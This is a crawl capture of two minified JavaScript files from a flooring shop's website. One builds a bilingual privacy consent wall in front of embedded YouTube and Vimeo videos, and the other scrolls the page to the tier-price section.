content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/Weboffice_DsgvoVideo/js/dsgvo-video-embed.min.js
body_size: 2036
content:
(function(){var text={youtube_en:'<strong>Embedded Youtube-Video</strong><div><p><b>Notice:</b> This embedded video is provided by YouTube, LLC, 901 Cherry Ave., San Bruno, CA 94066, USA.<br>When playing, a connection to YouTube\'s servers is established. This tells YouTube which pages you are visiting. If you are logged into your YouTube account, YouTube can assign your surfing behavior to you personally. You can prevent this by logging out of your YouTube account beforehand.</p><p>If a YouTube video is started, the provider uses cookies that collect information about user behavior.</p><p>Who If you have deactivated the storage of cookies for the Google Ads program, you will not have to expect any such cookies when watching YouTube videos. However, YouTube also stores non-personal usage information in other cookies. If you want to prevent this, you must block the storage of cookies in the browser.</p><p>You can find further information on data protection at „YouTube“ in the provider\'s data protection declaration at: <a href="https://policies.google.com/privacy" rel="noopener" target="_blank">https://policies.google.com/privacy</a></p></div><a class="video-link" href="https://youtu.be/%id%" rel="noopener" target="_blank" title="Watch video on YouTube">Link to the video: https://youtu.be/%id%<br/><img src="https://img.youtube.com/vi/%id%/0.jpg" width="50%"/></a><button title="Watch video on this page">Play video</button>',youtube_de:'<strong>Eingebettetes YouTube-Video</strong><div><p><b>Hinweis:</b> Dieses eingebettete Video wird von YouTube, LLC, 901 Cherry Ave., San Bruno, CA 94066, USA bereitgestellt.<br>Beim Abspielen wird eine Verbindung zu den Servern von YouTube hergestellt. Dabei wird YouTube mitgeteilt, welche Seiten Sie besuchen. Wenn Sie in Ihrem YouTube-Account eingeloggt sind, kann YouTube Ihr Surfverhalten Ihnen persönlich zuzuordnen. Dies verhindern Sie, indem Sie sich vorher aus Ihrem YouTube-Account ausloggen.</p><p>Wird ein YouTube-Video gestartet, setzt der Anbieter Cookies ein, die Hinweise über das Nutzerverhalten sammeln.</p><p>Wer das Speichern von Cookies für das Google-Ads-Programm deaktiviert hat, wird auch beim Anschauen von YouTube-Videos mit keinen solchen Cookies rechnen müssen. YouTube legt aber auch in anderen Cookies nicht-personenbezogene Nutzungsinformationen ab. Möchten Sie dies verhindern, so müssen Sie das Speichern von Cookies im Browser blockieren.</p><p>Weitere Informationen zum Datenschutz bei „YouTube“ finden Sie in der Datenschutzerklärung des Anbieters unter: <a href="https://www.google.de/intl/de/policies/privacy/" rel="noopener" target="_blank">https://www.google.de/intl/de/policies/privacy/</a></p></div><a class="video-link" href="https://youtu.be/%id%" rel="noopener" target="_blank" title="Video auf YouTube ansehen">Link zum Video: https://youtu.be/%id%<br/><img src="https://img.youtube.com/vi/%id%/0.jpg" width="50%"/></a><button title="Video auf dieser Seite ansehen">Video abspielen</button>',vimeo:'<strong>Eingebettetes Vimeo-Video</strong><div><p><b>Hinweis:</b> Dieses eingebettete Video wird von Vimeo, Inc., 555 West 18th Street, New York, New York 10011, USA bereitgestellt.<br>Beim Abspielen wird eine Verbindung zu den Servern von Vimeo hergestellt. Dabei wird Vimeo mitgeteilt, welche Seiten Sie besuchen. Wenn Sie in Ihrem Vimeo-Account eingeloggt sind, kann Vimeo Ihr Surfverhalten Ihnen persönlich zuzuordnen. Dies verhindern Sie, indem Sie sich vorher aus Ihrem Vimeo-Account ausloggen.</p><p>Wird ein Vimeo-Video gestartet, setzt der Anbieter Cookies ein, die Hinweise über das Nutzerverhalten sammeln.</p><p>Weitere Informationen zum Datenschutz bei „Vimeo“ finden Sie in der Datenschutzerklärung des Anbieters unter: <a href="https://vimeo.com/privacy" rel="noopener" target="_blank">https://vimeo.com/privacy</a></p></div><a class="video-link" href="https://vimeo.com/%id%" rel="noopener" target="_blank" title="Video auf Vimeo ansehen">Link zum Video: https://vimeo.com/%id%</a><button title="Video auf dieser Seite ansehen">Video abspielen</button>'};window.video_iframes=[];document.addEventListener("DOMContentLoaded",function(){var video_frame,wall,video_platform,video_src,video_id,video_w,video_h;for(var i=0,max=window.frames.length-1;i<=max;i+=1){video_frame=document.getElementsByTagName('iframe')[0];video_src=video_frame.src;if(video_src.match(/youtube|vimeo/)==null){continue;}
video_iframes.push(video_frame);video_w=video_frame.getAttribute('width');video_h=video_frame.getAttribute('height');wall=document.createElement('article');video_platform=video_src.match(/vimeo/)==null?'youtube':'vimeo';video_id=video_src.match(/(embed|video)\/([^?\s]*)/)[2];wall.setAttribute('class','video-wall');wall.setAttribute('data-index',i);if(video_w&&video_h){var size='width:'+video_w;if(!video_w.endsWith('%'))size+='px';size+=';min-height:550px';wall.setAttribute('style',size);}
var lang=document.getElementsByTagName('html')[0].getAttribute('lang');if(lang.substring(0,2)==='de'){video_platform+='_de';}else{video_platform+='_en';}
wall.innerHTML=text[video_platform].replace(/\%id\%/g,video_id);video_frame.parentNode.replaceChild(wall,video_frame);document.querySelectorAll('.video-wall button')[i].addEventListener('click',function(){var video_frame=this.parentNode,index=video_frame.getAttribute('data-index');video_iframes[index].src=video_iframes[index].src.replace(/www\.youtube\.com/,'www.youtube-nocookie.com');video_frame.parentNode.replaceChild(video_iframes[index],video_frame);},false);}});})();

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/Weboffice_Tuchler/js/scroll-to-tier.min.js
body_size: 180
content:
require(['jquery'],function($){$('#linkTierPrices').on("click",function(e){e.preventDefault();var position=$('.prices-tier.items').offset();$('html, body').stop().animate({scrollTop:position.top-30},300);});});